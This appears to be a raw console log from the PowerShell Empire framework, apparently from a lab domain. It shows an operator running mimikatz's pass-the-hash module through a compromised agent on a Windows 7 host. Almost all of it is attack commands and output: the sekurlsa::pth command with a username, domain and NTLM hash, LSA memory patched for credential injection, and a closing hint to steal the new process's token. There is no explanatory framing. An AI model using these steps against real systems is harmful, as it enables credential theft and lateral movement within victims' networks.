 (Empire: 3821AYF6) > pth 1
[*] Tasked 3821AYF6 to run TASK_CMD_JOB
[*] Agent 3821AYF6 tasked with task ID 4
[*] Tasked agent 3821AYF6 to run module powershell/credentials/mimikatz/pth
(Empire: 3821AYF6) > [*] Agent 3821AYF6 returned results.
Job started: CKPD2L
[*] Valid results returned by 172.16.1.10
[*] Agent 3821AYF6 returned results.
Hostname: win7.holy.testA / S-1-5-21-2227818139-2822009504-496491488
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /user:testuser /domain:holy.testA /ntlm:8acfa082097b69e5211699cc29eb3209
user    : testuser
domain  : holy.testA
program : cmd.exe
impers. : no
NTLM    : 8acfa0 b3209
|  PID  796
|  TID  3008
|  LSA Process is now R/W
|  LUID 0 ; 3613602 (00000000:003723a2)
\_ msv1_0   - data copy @ 0000000001209F50 : OK !
\_ kerberos - data copy @ 0000000001CA31D8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
Use credentials/token to steal the token of the created PID.
[*] Valid results returned by 172.16.1.10
(Empire: 3821AYF6) >